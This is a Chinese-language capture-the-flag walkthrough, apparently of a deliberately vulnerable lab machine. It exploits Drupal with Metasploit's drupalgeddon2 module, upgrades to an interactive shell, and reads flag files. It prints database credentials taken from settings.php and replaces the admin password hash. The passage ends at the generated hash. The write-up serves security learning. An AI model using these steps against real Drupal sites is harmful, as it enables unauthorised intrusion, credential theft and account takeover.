

#### 进入MSF控制台搜索drupal模块

msfconsole

search drupal



#### 选择模块进行测试

使用2018的测试



use exploit/unix/webapp/drupal_drupalgeddon2



设置靶机IP运行msf

set rhosts 192.168.178.108

run



成功获取权限

#### 进入shell

输入id,

shell

id

执行`whoami`,查询当前用户的身份信息

whoami

发现是www-data用户权限





##### 发现flag4.txt文件

进入home目录,发现flag4.txt文件,提示需要提升权限



##### 使用python反弹一个交互式shell

python -c “import pty;pty.spawn(‘/bin/bash’)”

将当前的shell提升一个交互式的shell,以便执行更多的命令和操作。



##### 进入到www目录,发现flag1文件

查看www目录下文件,发现flag1.txt文件,打开发现提示信息,内容提示寻找站点的配置文件

cd /var/www/

ls

cat flag1.txt





##### 发现flag2

Drupal的默认配置文件

[Drupal 默认安装的目录结构-腾讯云开发者社区-腾讯云](https://bbs.csdn.net/topics/618653875)

/var/www/sites/default/settings.php

查看文件内容

cat /var/www/sites/default/settings.php



发现了flag2和数据库的账号密码

flag2提示,提升权限为root来查看敏感文件,或者直接爆破

数据库:drupaldb



帐号:dbuser

密码:R0ck3t

我们先进入数据库查看

mysql -u dbuser -p



查看数据库,切换到drupaldb数据库,查看查找默认的`users` 表

show databases;

use drupaldb;

select * from users;

发现admin信息

>



> 置换drupal密码(两种方法)

>

>

> [https://www.cnblogs.com/wicub/p/3582637.html](https://bbs.csdn.net/topics/618653875)

>

>

> [drupal mysql hash密码\_【Drupal】如何重置Drupal 7的用户密码-CSDN博客](https://bbs.csdn.net/topics/618653875)

>

>

>



进入www目录,站点路径下执行脚本,生成新密码

quit;

cd /var/www/

php scripts/password-hash.sh 新密码

S S SD6KBbrqTHP5u/1bXnH4YfYPUMnI4E3JfEjNw6Du86.rEBzXQ/qcP

